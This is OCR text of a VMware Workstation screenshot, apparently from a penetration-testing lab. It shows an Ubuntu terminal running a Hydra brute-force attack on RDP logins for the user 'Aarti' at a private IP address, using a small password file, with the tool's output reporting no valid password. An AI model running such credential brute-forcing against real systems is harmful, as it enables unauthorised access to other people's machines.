 Ubuntu - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows Server 2012
Red Hat Enterprise Linux 9 64-bit
Clone of Red Hat Enterprise Linux 9 64-bit
Windows Server 2019
Ubuntu
Windows 10 x64 (2)
kali
Home
Windows 10 x64 (2)
Ubuntu
May 20 13:22
aarti@aarti-VMware-Virtual-Platform: ~
56
aarti@aarti-VMware-Virtual-Platform:~$ nano password.txt
aarti@aarti-VMware-Virtual-Platform:~$ hydra -l Aarti -P /home/aarti/password.tx
t rdp://192.168.157.140
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-20 13:21:
52
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to red
uce the number of parallel connections and -W 1 or -W 3 to wait between connecti
on to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections
)
[WARNING] the rdp module is experimental. Please test, report - and if possible,
 fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14 login tries (l:1/p:14), ~4
tries per task
[DATA] attacking rdp://192.168.157.140:3389/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-20 13:21:
56
aarti@aarti-VMware-Virtual-Platform:~$
Home
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4
Air: Moderate
Friday
Search
1
5
ENG
IN
13:21
20-05-2025